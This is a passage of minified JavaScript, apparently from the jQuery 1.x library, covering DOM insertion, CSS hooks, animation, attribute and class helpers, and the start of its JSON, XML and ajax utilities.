t=l.eq(e);d&&(n[0]=h.call(this,e,t.html())),t.domManip(n,r)});if(c&&(e=(a=w.buildFragment(n,this[0].ownerDocument,!1,this)).firstChild,1===a.childNodes.length&&(a=e),e)){for(i=(o=w.map(E(a,"script"),Le)).length;u<c;u++)t=a,u!==f&&(t=w.clone(t,!0,!0),i)&&w.merge(o,E(t,"script")),r.call(this[u],t,u);if(i)for(s=o[o.length-1].ownerDocument,w.map(o,Ie),u=0;u<i;u++)t=o[u],Oe.test(t.type||"")&&!w._data(t,"globalEval")&&w.contains(s,t)&&(t.src?w._evalUrl&&w._evalUrl(t.src):w.globalEval((t.text||t.textContent||t.innerHTML||"").replace(_e,"")));a=e=null}return this}}),w.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,s){w.fn[e]=function(e){for(var t,n=0,r=[],i=w(e),o=i.length-1;n<=o;n++)t=n===o?this:this.clone(!0),w(i[n])[s](t),F.apply(r,t.get());return this.pushStack(r)}});var qe,S,He={};function Ve(e,t){e=w(t.createElement(e)).appendTo(t.body),t=p.getDefaultComputedStyle&&(t=p.getDefaultComputedStyle(e[0]))?t.display:w.css(e[0],"display");return e.detach(),t}function Be(e){var t=v,n=He[e];return n||("none"!==(n=Ve(e,t))&&n||((t=((qe=(qe||w("<iframe frameborder='0' width='0' height='0'/>")).appendTo(t.documentElement))[0].contentWindow||qe[0].contentDocument).document).write(),t.close(),n=Ve(e,t),qe.detach()),He[e]=n),n}g.shrinkWrapBlocks=function(){var e,t,n;return null!=S?S:(S=!1,(t=v.getElementsByTagName("body")[0])&&t.style?(e=v.createElement("div"),(n=v.createElement("div")).style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",t.appendChild(n).appendChild(e),typeof e.style.zoom!=y&&(e.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:1px;width:1px;zoom:1",e.appendChild(v.createElement("div")).style.width="5px",S=3!==e.offsetWidth),t.removeChild(n),S):void 0)};var C,T,We,ze,Ue,Ye,Xe=/^margin/,Ge=new RegExp("^("+e+")(?!px)[a-z%]+$","i"),Ke=/^(top|right|bottom|left)$/;function Je(t,n){return{get:function(){var e=t();if(null!=e)return e?void delete this.get:(this.get=n).apply(this,arguments)}}}function Qe(){var e,t,n,r=v.getElementsByTagName("body")[0];r&&r.style&&(e=v.createElement("div"),(t=v.createElement("div")).style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",r.appendChild(t).appendChild(e),e.style.cssText="-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:block;margin-top:1%;top:1%;border:1px;padding:1px;width:4px;position:absolute",We=ze=!1,Ye=!0,p.getComputedStyle&&(We="1%"!==(p.getComputedStyle(e,null)||{}).top,ze="4px"===(p.getComputedStyle(e,null)||{width:"4px"}).width,(n=e.appendChild(v.createElement("div"))).style.cssText=e.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0",n.style.marginRight=n.style.width="0",e.style.width="1px",Ye=!parseFloat((p.getComputedStyle(n,null)||{}).marginRight),e.removeChild(n)),e.innerHTML="<table><tr><td></td><td>t</td></tr></table>",(n=e.getElementsByTagName("td"))[0].style.cssText="margin:0;border:0;padding:0;display:none",(Ue=0===n[0].offsetHeight)&&(n[0].style.display="",n[1].style.display="none",Ue=0===n[0].offsetHeight),r.removeChild(t))}p.getComputedStyle?(C=function(e){return(e.ownerDocument.defaultView.opener?e.ownerDocument.defaultView:p).getComputedStyle(e,null)},T=function(e,t,n){var r,i=e.style,o=(n=n||C(e))?n.getPropertyValue(t)||n[t]:void 0;return n&&(""!==o||w.contains(e.ownerDocument,e)||(o=w.style(e,t)),Ge.test(o))&&Xe.test(t)&&(e=i.width,t=i.minWidth,r=i.maxWidth,i.minWidth=i.maxWidth=i.width=o,o=n.width,i.width=e,i.minWidth=t,i.maxWidth=r),void 0===o?o:o+""}):v.documentElement.currentStyle&&(C=function(e){return e.currentStyle},T=function(e,t,n){var r,i,o,s=e.style;return null==(n=(n=n||C(e))?n[t]:void 0)&&s&&s[t]&&(n=s[t]),Ge.test(n)&&!Ke.test(t)&&(r=s.left,(o=(i=e.runtimeStyle)&&i.left)&&(i.left=e.currentStyle.left),s.left="fontSize"===t?"1em":n,n=s.pixelLeft+"px",s.left=r,o)&&(i.left=o),void 0===n?n:n+""||"auto"}),(o=v.createElement("div")).innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",(c=(c=o.getElementsByTagName("a")[0])&&c.style)&&(c.cssText="float:left;opacity:.5",g.opacity="0.5"===c.opacity,g.cssFloat=!!c.cssFloat,o.style.backgroundClip="content-box",o.cloneNode(!0).style.backgroundClip="",g.clearCloneStyle="content-box"===o.style.backgroundClip,g.boxSizing=""===c.boxSizing||""===c.MozBoxSizing||""===c.WebkitBoxSizing,w.extend(g,{reliableHiddenOffsets:function(){return null==Ue&&Qe(),Ue},boxSizingReliable:function(){return null==ze&&Qe(),ze},pixelPosition:function(){return null==We&&Qe(),We},reliableMarginRight:function(){return null==Ye&&Qe(),Ye}})),w.swap=function(e,t,n,r){var i,o={};for(i in t)o[i]=e.style[i],e.style[i]=t[i];for(i in n=n.apply(e,r||[]),t)e.style[i]=o[i];return n};var Ze=/alpha\([^)]*\)/i,et=/opacity\s*=\s*([^)]*)/,tt=/^(none|table(?!-c[ea]).+)/,nt=new RegExp("^("+e+")(.*)$","i"),rt=new RegExp("^([+-])=("+e+")","i"),it={position:"absolute",visibility:"hidden",display:"block"},ot={letterSpacing:"0",fontWeight:"400"},st=["Webkit","O","Moz","ms"];function at(e,t){if(t in e)return t;for(var n=t.charAt(0).toUpperCase()+t.slice(1),r=t,i=st.length;i--;)if((t=st[i]+n)in e)return t;return r}function ut(e,t){for(var n,r,i,o=[],s=0,a=e.length;s<a;s++)(r=e[s]).style&&(o[s]=w._data(r,"olddisplay"),n=r.style.display,t?(o[s]||"none"!==n||(r.style.display=""),""===r.style.display&&$(r)&&(o[s]=w._data(r,"olddisplay",Be(r.nodeName)))):(i=$(r),(n&&"none"!==n||!i)&&w._data(r,"olddisplay",i?n:w.css(r,"display"))));for(s=0;s<a;s++)!(r=e[s]).style||t&&"none"!==r.style.display&&""!==r.style.display||(r.style.display=t?o[s]||"":"none");return e}function ct(e,t,n){var r=nt.exec(t);return r?Math.max(0,r[1]-(n||0))+(r[2]||"px"):t}function lt(e,t,n,r,i){for(var o=n===(r?"border":"content")?4:"width"===t?1:0,s=0;o<4;o+=2)"margin"===n&&(s+=w.css(e,n+a[o],!0,i)),r?("content"===n&&(s-=w.css(e,"padding"+a[o],!0,i)),"margin"!==n&&(s-=w.css(e,"border"+a[o]+"Width",!0,i))):(s+=w.css(e,"padding"+a[o],!0,i),"padding"!==n&&(s+=w.css(e,"border"+a[o]+"Width",!0,i)));return s}function ft(e,t,n){var r=!0,i="width"===t?e.offsetWidth:e.offsetHeight,o=C(e),s=g.boxSizing&&"border-box"===w.css(e,"boxSizing",!1,o);if(i<=0||null==i){if(((i=T(e,t,o))<0||null==i)&&(i=e.style[t]),Ge.test(i))return i;r=s&&(g.boxSizingReliable()||i===e.style[t]),i=parseFloat(i)||0}return i+lt(e,t,n||(s?"border":"content"),r,o)+"px"}function k(e,t,n,r,i){return new k.prototype.init(e,t,n,r,i)}w.extend({cssHooks:{opacity:{get:function(e,t){if(t)return""===(t=T(e,"opacity"))?"1":t}}},cssNumber:{columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{float:g.cssFloat?"cssFloat":"styleFloat"},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var i,o,s,a=w.camelCase(t),u=e.style;if(t=w.cssProps[a]||(w.cssProps[a]=at(u,a)),s=w.cssHooks[t]||w.cssHooks[a],void 0===n)return s&&"get"in s&&void 0!==(i=s.get(e,!1,r))?i:u[t];if("string"===(o=typeof n)&&(i=rt.exec(n))&&(n=(i[1]+1)*i[2]+parseFloat(w.css(e,t)),o="number"),null!=n&&n==n&&("number"!==o||w.cssNumber[a]||(n+="px"),g.clearCloneStyle||""!==n||0!==t.indexOf("background")||(u[t]="inherit"),!(s&&"set"in s&&void 0===(n=s.set(e,n,r)))))try{u[t]=n}catch(e){}}},css:function(e,t,n,r){var i,o=w.camelCase(t);return t=w.cssProps[o]||(w.cssProps[o]=at(e.style,o)),"normal"===(i=void 0===(i=(o=w.cssHooks[t]||w.cssHooks[o])&&"get"in o?o.get(e,!0,n):i)?T(e,t,r):i)&&t in ot&&(i=ot[t]),(""===n||n)&&(o=parseFloat(i),!0===n||w.isNumeric(o))?o||0:i}}),w.each(["height","width"],function(e,i){w.cssHooks[i]={get:function(e,t,n){return t?tt.test(w.css(e,"display"))&&0===e.offsetWidth?w.swap(e,it,function(){return ft(e,i,n)}):ft(e,i,n):void 0},set:function(e,t,n){var r=n&&C(e);return ct(0,t,n?lt(e,i,n,g.boxSizing&&"border-box"===w.css(e,"boxSizing",!1,r),r):0)}}}),g.opacity||(w.cssHooks.opacity={get:function(e,t){return et.test((t&&e.currentStyle?e.currentStyle:e.style).filter||"")?.01*parseFloat(RegExp.$1)+"":t?"1":""},set:function(e,t){var n=e.style,e=e.currentStyle,r=w.isNumeric(t)?"alpha(opacity="+100*t+")":"",i=e&&e.filter||n.filter||"";((n.zoom=1)<=t||""===t)&&""===w.trim(i.replace(Ze,""))&&n.removeAttribute&&(n.removeAttribute("filter"),""===t||e&&!e.filter)||(n.filter=Ze.test(i)?i.replace(Ze,r):i+" "+r)}}),w.cssHooks.marginRight=Je(g.reliableMarginRight,function(e,t){return t?w.swap(e,{display:"inline-block"},T,[e,"marginRight"]):void 0}),w.each({margin:"",padding:"",border:"Width"},function(i,o){w.cssHooks[i+o]={expand:function(e){for(var t=0,n={},r="string"==typeof e?e.split(" "):[e];t<4;t++)n[i+a[t]+o]=r[t]||r[t-2]||r[0];return n}},Xe.test(i)||(w.cssHooks[i+o].set=ct)}),w.fn.extend({css:function(e,t){return u(this,function(e,t,n){var r,i,o={},s=0;if(w.isArray(t)){for(r=C(e),i=t.length;s<i;s++)o[t[s]]=w.css(e,t[s],!1,r);return o}return void 0!==n?w.style(e,t,n):w.css(e,t)},e,t,1<arguments.length)},show:function(){return ut(this,!0)},hide:function(){return ut(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){$(this)?w(this).show():w(this).hide()})}}),((w.Tween=k).prototype={constructor:k,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||"swing",this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(w.cssNumber[n]?"":"px")},cur:function(){var e=k.propHooks[this.prop];return(e&&e.get?e:k.propHooks._default).get(this)},run:function(e){var t,n=k.propHooks[this.prop];return this.options.duration?this.pos=t=w.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),(n&&n.set?n:k.propHooks._default).set(this),this}}).init.prototype=k.prototype,(k.propHooks={_default:{get:function(e){var t;return null==e.elem[e.prop]||e.elem.style&&null!=e.elem.style[e.prop]?(t=w.css(e.elem,e.prop,""))&&"auto"!==t?t:0:e.elem[e.prop]},set:function(e){w.fx.step[e.prop]?w.fx.step[e.prop](e):e.elem.style&&(null!=e.elem.style[w.cssProps[e.prop]]||w.cssHooks[e.prop])?w.style(e.elem,e.prop,e.now+e.unit):e.elem[e.prop]=e.now}}}).scrollTop=k.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},w.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2}},w.fx=k.prototype.init,w.fx.step={};var N,ht,A,dt=/^(?:toggle|show|hide)$/,pt=new RegExp("^(?:([+-])=|)("+e+")([a-z%]*)$","i"),mt=/queueHooks$/,gt=[function(t,e,n){var r,i,o,s,a,u,c,l=this,f={},h=t.style,d=t.nodeType&&$(t),p=w._data(t,"fxshow");for(r in n.queue||(null==(a=w._queueHooks(t,"fx")).unqueued&&(a.unqueued=0,u=a.empty.fire,a.empty.fire=function(){a.unqueued||u()}),a.unqueued++,l.always(function(){l.always(function(){a.unqueued--,w.queue(t,"fx").length||a.empty.fire()})})),1===t.nodeType&&("height"in e||"width"in e)&&(n.overflow=[h.overflow,h.overflowX,h.overflowY],c=w.css(t,"display"),"inline"===("none"===c?w._data(t,"olddisplay")||Be(t.nodeName):c))&&"none"===w.css(t,"float")&&(g.inlineBlockNeedsLayout&&"inline"!==Be(t.nodeName)?h.zoom=1:h.display="inline-block"),n.overflow&&(h.overflow="hidden",g.shrinkWrapBlocks()||l.always(function(){h.overflow=n.overflow[0],h.overflowX=n.overflow[1],h.overflowY=n.overflow[2]})),e)if(i=e[r],dt.exec(i)){if(delete e[r],o=o||"toggle"===i,i===(d?"hide":"show")){if("show"!==i||!p||void 0===p[r])continue;d=!0}f[r]=p&&p[r]||w.style(t,r)}else c=void 0;if(w.isEmptyObject(f))"inline"===("none"===c?Be(t.nodeName):c)&&(h.display=c);else for(r in p?"hidden"in p&&(d=p.hidden):p=w._data(t,"fxshow",{}),o&&(p.hidden=!d),d?w(t).show():l.done(function(){w(t).hide()}),l.done(function(){for(var e in w._removeData(t,"fxshow"),f)w.style(t,e,f[e])}),f)s=$t(d?p[r]:0,r,l),r in p||(p[r]=s.start,d&&(s.end=s.start,s.start="width"===r||"height"===r?1:0))}],O={"*":[function(e,t){var n=this.createTween(e,t),r=n.cur(),t=pt.exec(t),i=t&&t[3]||(w.cssNumber[e]?"":"px"),o=(w.cssNumber[e]||"px"!==i&&+r)&&pt.exec(w.css(n.elem,e)),s=1,a=20;if(o&&o[3]!==i)for(i=i||o[3],t=t||[],o=+r||1;w.style(n.elem,e,(o/=s=s||".5")+i),s!==(s=n.cur()/r)&&1!==s&&--a;);return t&&(o=n.start=+o||+r||0,n.unit=i,n.end=t[1]?o+(t[1]+1)*t[2]:+t[2]),n}]};function vt(){return setTimeout(function(){N=void 0}),N=w.now()}function yt(e,t){var n,r={height:e},i=0;for(t=t?1:0;i<4;i+=2-t)r["margin"+(n=a[i])]=r["padding"+n]=e;return t&&(r.opacity=r.width=e),r}function $t(e,t,n){for(var r,i=(O[t]||[]).concat(O["*"]),o=0,s=i.length;o<s;o++)if(r=i[o].call(n,t,e))return r}function bt(i,e,t){var n,o,r,s,a,u,c,l=0,f=gt.length,h=w.Deferred().always(function(){delete d.elem}),d=function(){if(o)return!1;for(var e=N||vt(),e=Math.max(0,p.startTime+p.duration-e),t=1-(e/p.duration||0),n=0,r=p.tweens.length;n<r;n++)p.tweens[n].run(t);return h.notifyWith(i,[p,t,e]),t<1&&r?e:(h.resolveWith(i,[p]),!1)},p=h.promise({elem:i,props:w.extend({},e),opts:w.extend(!0,{specialEasing:{}},t),originalProperties:e,originalOptions:t,startTime:N||vt(),duration:t.duration,tweens:[],createTween:function(e,t){t=w.Tween(i,p.opts,e,t,p.opts.specialEasing[e]||p.opts.easing);return p.tweens.push(t),t},stop:function(e){var t=0,n=e?p.tweens.length:0;if(!o){for(o=!0;t<n;t++)p.tweens[t].run(1);e?h.resolveWith(i,[p,e]):h.rejectWith(i,[p,e])}return this}}),m=p.props,g=m,v=p.opts.specialEasing;for(r in g)if(s=w.camelCase(r),a=v[s],u=g[r],w.isArray(u)&&(a=u[1],u=g[r]=u[0]),r!==s&&(g[s]=u,delete g[r]),c=w.cssHooks[s],c&&"expand"in c)for(r in u=c.expand(u),delete g[s],u)r in g||(g[r]=u[r],v[r]=a);else v[s]=a;for(;l<f;l++)if(n=gt[l].call(p,i,m,p.opts))return n;return w.map(m,$t,p),w.isFunction(p.opts.start)&&p.opts.start.call(i,p),w.fx.timer(w.extend(d,{elem:i,anim:p,queue:p.opts.queue})),p.progress(p.opts.progress).done(p.opts.done,p.opts.complete).fail(p.opts.fail).always(p.opts.always)}w.Animation=w.extend(bt,{tweener:function(e,t){for(var n,r=0,i=(e=w.isFunction(e)?(t=e,["*"]):e.split(" ")).length;r<i;r++)n=e[r],O[n]=O[n]||[],O[n].unshift(t)},prefilter:function(e,t){t?gt.unshift(e):gt.push(e)}}),w.speed=function(e,t,n){var r=e&&"object"==typeof e?w.extend({},e):{complete:n||!n&&t||w.isFunction(e)&&e,duration:e,easing:n&&t||t&&!w.isFunction(t)&&t};return r.duration=w.fx.off?0:"number"==typeof r.duration?r.duration:r.duration in w.fx.speeds?w.fx.speeds[r.duration]:w.fx.speeds._default,null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){w.isFunction(r.old)&&r.old.call(this),r.queue&&w.dequeue(this,r.queue)},r},w.fn.extend({fadeTo:function(e,t,n,r){return this.filter($).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(t,e,n,r){function i(){var e=bt(this,w.extend({},t),s);(o||w._data(this,"finish"))&&e.stop(!0)}var o=w.isEmptyObject(t),s=w.speed(e,n,r);return i.finish=i,o||!1===s.queue?this.each(i):this.queue(s.queue,i)},stop:function(i,e,o){function s(e){var t=e.stop;delete e.stop,t(o)}return"string"!=typeof i&&(o=e,e=i,i=void 0),e&&!1!==i&&this.queue(i||"fx",[]),this.each(function(){var e=!0,t=null!=i&&i+"queueHooks",n=w.timers,r=w._data(this);if(t)r[t]&&r[t].stop&&s(r[t]);else for(t in r)r[t]&&r[t].stop&&mt.test(t)&&s(r[t]);for(t=n.length;t--;)n[t].elem!==this||null!=i&&n[t].queue!==i||(n[t].anim.stop(o),e=!1,n.splice(t,1));!e&&o||w.dequeue(this,i)})},finish:function(s){return!1!==s&&(s=s||"fx"),this.each(function(){var e,t=w._data(this),n=t[s+"queue"],r=t[s+"queueHooks"],i=w.timers,o=n?n.length:0;for(t.finish=!0,w.queue(this,s,[]),r&&r.stop&&r.stop.call(this,!0),e=i.length;e--;)i[e].elem===this&&i[e].queue===s&&(i[e].anim.stop(!0),i.splice(e,1));for(e=0;e<o;e++)n[e]&&n[e].finish&&n[e].finish.call(this);delete t.finish})}}),w.each(["toggle","show","hide"],function(e,r){var i=w.fn[r];w.fn[r]=function(e,t,n){return null==e||"boolean"==typeof e?i.apply(this,arguments):this.animate(yt(r,!0),e,t,n)}}),w.each({slideDown:yt("show"),slideUp:yt("hide"),slideToggle:yt("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,r){w.fn[e]=function(e,t,n){return this.animate(r,e,t,n)}}),w.timers=[],w.fx.tick=function(){var e,t=w.timers,n=0;for(N=w.now();n<t.length;n++)(e=t[n])()||t[n]!==e||t.splice(n--,1);t.length||w.fx.stop(),N=void 0},w.fx.timer=function(e){w.timers.push(e),e()?w.fx.start():w.timers.pop()},w.fx.interval=13,w.fx.start=function(){ht=ht||setInterval(w.fx.tick,w.fx.interval)},w.fx.stop=function(){clearInterval(ht),ht=null},w.fx.speeds={slow:600,fast:200,_default:400},w.fn.delay=function(r,e){return r=w.fx&&w.fx.speeds[r]||r,this.queue(e=e||"fx",function(e,t){var n=setTimeout(e,r);t.stop=function(){clearTimeout(n)}})},(s=v.createElement("div")).setAttribute("className","t"),s.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",o=s.getElementsByTagName("a")[0],e=(c=v.createElement("select")).appendChild(v.createElement("option")),A=s.getElementsByTagName("input")[0],o.style.cssText="top:1px",g.getSetAttribute="t"!==s.className,g.style=/top/.test(o.getAttribute("style")),g.hrefNormalized="/a"===o.getAttribute("href"),g.checkOn=!!A.value,g.optSelected=e.selected,g.enctype=!!v.createElement("form").enctype,c.disabled=!0,g.optDisabled=!e.disabled,(A=v.createElement("input")).setAttribute("value",""),g.input=""===A.getAttribute("value"),A.value="t",A.setAttribute("type","radio"),g.radioValue="t"===A.value;var wt=/\r/g;w.fn.extend({val:function(t){var n,e,r,i=this[0];return arguments.length?(r=w.isFunction(t),this.each(function(e){1===this.nodeType&&(null==(e=r?t.call(this,e,w(this).val()):t)?e="":"number"==typeof e?e+="":w.isArray(e)&&(e=w.map(e,function(e){return null==e?"":e+""})),(n=w.valHooks[this.type]||w.valHooks[this.nodeName.toLowerCase()])&&"set"in n&&void 0!==n.set(this,e,"value")||(this.value=e))})):i?(n=w.valHooks[i.type]||w.valHooks[i.nodeName.toLowerCase()])&&"get"in n&&void 0!==(e=n.get(i,"value"))?e:"string"==typeof(e=i.value)?e.replace(wt,""):null==e?"":e:void 0}}),w.extend({valHooks:{option:{get:function(e){var t=w.find.attr(e,"value");return null!=t?t:w.trim(w.text(e))}},select:{get:function(e){for(var t,n=e.options,r=e.selectedIndex,i="select-one"===e.type||r<0,o=i?null:[],s=i?r+1:n.length,a=r<0?s:i?r:0;a<s;a++)if(!(!(t=n[a]).selected&&a!==r||(g.optDisabled?t.disabled:null!==t.getAttribute("disabled"))||t.parentNode.disabled&&w.nodeName(t.parentNode,"optgroup"))){if(t=w(t).val(),i)return t;o.push(t)}return o},set:function(e,t){for(var n,r,i=e.options,o=w.makeArray(t),s=i.length;s--;)if(r=i[s],0<=w.inArray(w.valHooks.option.get(r),o))try{r.selected=n=!0}catch(e){r.scrollHeight}else r.selected=!1;return n||(e.selectedIndex=-1),i}}}}),w.each(["radio","checkbox"],function(){w.valHooks[this]={set:function(e,t){return w.isArray(t)?e.checked=0<=w.inArray(w(e).val(),t):void 0}},g.checkOn||(w.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})});var M,xt,_=w.expr.attrHandle,Et=/^(?:checked|selected)$/i,P=g.getSetAttribute,St=g.input,Ct=(w.fn.extend({attr:function(e,t){return u(this,w.attr,e,t,1<arguments.length)},removeAttr:function(e){return this.each(function(){w.removeAttr(this,e)})}}),w.extend({attr:function(e,t,n){var r,i,o=e.nodeType;if(e&&3!==o&&8!==o&&2!==o)return typeof e.getAttribute==y?w.prop(e,t,n):(1===o&&w.isXMLDoc(e)||(t=t.toLowerCase(),r=w.attrHooks[t]||(w.expr.match.bool.test(t)?xt:M)),void 0===n?!(r&&"get"in r&&null!==(i=r.get(e,t)))&&null==(i=w.find.attr(e,t))?void 0:i:null!==n?r&&"set"in r&&void 0!==(i=r.set(e,n,t))?i:(e.setAttribute(t,n+""),n):void w.removeAttr(e,t))},removeAttr:function(e,t){var n,r,i=0,o=t&&t.match(x);if(o&&1===e.nodeType)for(;n=o[i++];)r=w.propFix[n]||n,w.expr.match.bool.test(n)?St&&P||!Et.test(n)?e[r]=!1:e[w.camelCase("default-"+n)]=e[r]=!1:w.attr(e,n,""),e.removeAttribute(P?n:r)},attrHooks:{type:{set:function(e,t){var n;if(!g.radioValue&&"radio"===t&&w.nodeName(e,"input"))return n=e.value,e.setAttribute("type",t),n&&(e.value=n),t}}}}),xt={set:function(e,t,n){return!1===t?w.removeAttr(e,n):St&&P||!Et.test(n)?e.setAttribute(!P&&w.propFix[n]||n,n):e[w.camelCase("default-"+n)]=e[n]=!0,n}},w.each(w.expr.match.bool.source.match(/\w+/g),function(e,t){var o=_[t]||w.find.attr;_[t]=St&&P||!Et.test(t)?function(e,t,n){var r,i;return n||(i=_[t],_[t]=r,r=null!=o(e,t,n)?t.toLowerCase():null,_[t]=i),r}:function(e,t,n){return n?void 0:e[w.camelCase("default-"+t)]?t.toLowerCase():null}}),St&&P||(w.attrHooks.value={set:function(e,t,n){return w.nodeName(e,"input")?void(e.defaultValue=t):M&&M.set(e,t,n)}}),P||(M={set:function(e,t,n){var r=e.getAttributeNode(n);return r||e.setAttributeNode(r=e.ownerDocument.createAttribute(n)),r.value=t+="","value"===n||t===e.getAttribute(n)?t:void 0}},_.id=_.name=_.coords=function(e,t,n){return n?void 0:(n=e.getAttributeNode(t))&&""!==n.value?n.value:null},w.valHooks.button={get:function(e,t){e=e.getAttributeNode(t);return e&&e.specified?e.value:void 0},set:M.set},w.attrHooks.contenteditable={set:function(e,t,n){M.set(e,""!==t&&t,n)}},w.each(["width","height"],function(e,n){w.attrHooks[n]={set:function(e,t){return""===t?(e.setAttribute(n,"auto"),t):void 0}}})),g.style||(w.attrHooks.style={get:function(e){return e.style.cssText||void 0},set:function(e,t){return e.style.cssText=t+""}}),/^(?:input|select|textarea|button|object)$/i),Tt=/^(?:a|area)$/i,kt=(w.fn.extend({prop:function(e,t){return u(this,w.prop,e,t,1<arguments.length)},removeProp:function(e){return e=w.propFix[e]||e,this.each(function(){try{this[e]=void 0,delete this[e]}catch(e){}})}}),w.extend({propFix:{for:"htmlFor",class:"className"},prop:function(e,t,n){var r,i,o=e.nodeType;if(e&&3!==o&&8!==o&&2!==o)return(1!==o||!w.isXMLDoc(e))&&(t=w.propFix[t]||t,i=w.propHooks[t]),void 0!==n?i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:e[t]=n:i&&"get"in i&&null!==(r=i.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=w.find.attr(e,"tabindex");return t?parseInt(t,10):Ct.test(e.nodeName)||Tt.test(e.nodeName)&&e.href?0:-1}}}}),g.hrefNormalized||w.each(["href","src"],function(e,t){w.propHooks[t]={get:function(e){return e.getAttribute(t,4)}}}),g.optSelected||(w.propHooks.selected={get:function(e){e=e.parentNode;return e&&(e.selectedIndex,e.parentNode)&&e.parentNode.selectedIndex,null}}),w.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){w.propFix[this.toLowerCase()]=this}),g.enctype||(w.propFix.enctype="encoding"),/[\t\r\n\f]/g),Nt=(w.fn.extend({addClass:function(t){var e,n,r,i,o,s,a=0,u=this.length,c="string"==typeof t&&t;if(w.isFunction(t))return this.each(function(e){w(this).addClass(t.call(this,e,this.className))});if(c)for(e=(t||"").match(x)||[];a<u;a++)if(r=1===(n=this[a]).nodeType&&(n.className?(" "+n.className+" ").replace(kt," "):" ")){for(o=0;i=e[o++];)r.indexOf(" "+i+" ")<0&&(r+=i+" ");s=w.trim(r),n.className!==s&&(n.className=s)}return this},removeClass:function(t){var e,n,r,i,o,s,a=0,u=this.length,c=0===arguments.length||"string"==typeof t&&t;if(w.isFunction(t))return this.each(function(e){w(this).removeClass(t.call(this,e,this.className))});if(c)for(e=(t||"").match(x)||[];a<u;a++)if(r=1===(n=this[a]).nodeType&&(n.className?(" "+n.className+" ").replace(kt," "):"")){for(o=0;i=e[o++];)for(;0<=r.indexOf(" "+i+" ");)r=r.replace(" "+i+" "," ");s=t?w.trim(r):"",n.className!==s&&(n.className=s)}return this},toggleClass:function(i,t){var o=typeof i;return"boolean"==typeof t&&"string"==o?t?this.addClass(i):this.removeClass(i):this.each(w.isFunction(i)?function(e){w(this).toggleClass(i.call(this,e,this.className,t),t)}:function(){if("string"==o)for(var e,t=0,n=w(this),r=i.match(x)||[];e=r[t++];)n.hasClass(e)?n.removeClass(e):n.addClass(e);else o!=y&&"boolean"!=o||(this.className&&w._data(this,"__className__",this.className),this.className=!this.className&&!1!==i&&w._data(this,"__className__")||"")})},hasClass:function(e){for(var t=" "+e+" ",n=0,r=this.length;n<r;n++)if(1===this[n].nodeType&&0<=(" "+this[n].className+" ").replace(kt," ").indexOf(t))return!0;return!1}}),w.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(e,n){w.fn[n]=function(e,t){return 0<arguments.length?this.on(n,null,e,t):this.trigger(n)}}),w.fn.extend({hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)},bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)}}),w.now()),At=/\?/,Ot=/(,)|(\[|{)|(}|])|"(?:[^"\\\r\n]|\\["\\\/bfnrt]|\\u[\da-fA-F]{4})*"\s*:?|true|false|null|-?(?!0\d)\d+(?:\.\d+|)(?:[eE][+-]?\d+|)/g;w.parseJSON=function(e){var i,o,t;return p.JSON&&p.JSON.parse?p.JSON.parse(e+""):(o=null,(t=w.trim(e+""))&&!w.trim(t.replace(Ot,function(e,t,n,r){return 0===(o=i&&t?0:o)?e:(i=n||t,o+=!r-!n,"")}))?Function("return "+t)():w.error("Invalid JSON: "+e))},w.parseXML=function(e){var t;if(!e||"string"!=typeof e)return null;try{p.DOMParser?t=(new DOMParser).parseFromString(e,"text/xml"):((t=new ActiveXObject("Microsoft.XMLDOM")).async="false",t.loadXML(e))}catch(e){t=void 0}return t&&t.documentElement&&!t.getElementsByTagName("parsererror").length||w.error("Invalid XML: "+e),t};var D,j,Mt=/#.*$/,_t=/([?&])_=[^&]*/,Pt=/^(.*?):[ \t]*([^\r\n]*)\r?$/gm,Dt=/^(?:GET|HEAD)$/,jt=/^\/\//,Lt=/^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,It={},Rt={},Ft="*/".concat("*");try{j=location.href}catch(e){(j=v.createElement("a")).href="",j=j.href}function qt(o){return function(e,t){"string"!=typeof e&&(t=e,e="*");var n,r=0,i=e.toLowerCase().match(x)||[];if(w.isFunction(t))for(;n=i[r++];)"+"===n.charAt(0)?(n=n.slice(1)||"*",(o[n]=o[n]||[]).unshift(t)):(o[n]=o[n]||[]).push(t)}}function 